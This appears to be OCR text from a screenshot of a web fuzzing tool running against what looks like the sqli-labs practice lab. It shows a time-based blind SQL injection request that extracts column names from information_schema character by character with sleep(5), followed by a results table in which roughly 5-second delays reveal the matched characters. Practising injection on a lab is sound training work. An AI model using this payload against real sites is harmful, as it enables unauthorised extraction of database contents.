 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /master/Less-1/?id=1%27%20and%20if(ascii(substr
((select%20column_name%20from%20information_schema.
columns%20where%20table_schema=database()%20and%20table_name=
(select%20table_name%20from%20information_schema.
tables%20where%20table_schema=database()%20limit%203,1)%20limit%202,
1),{{int(1-8)}},1))={{int(65-120)}},sleep(5),0)%20--+ HTTP/1.1
2 Host ? : 192.168.77.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/
20100101 Firefox/129.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Priority: u=0, i
9
10
Responses 成功[448] 失败[0]
请求 响应大小 延迟(ms) Payloads 操作
444 670 5028 6,111
447 670 5028 3,115
446 670 5024 4,115
442 670 5023 8,100
443 670 5013 1,112
445 670 5013 7,114
448 670 5011 5,119
441 670 5000 2,97
440 670 1088 6,118
437 670 1079 3,117
434 670 1051 7,117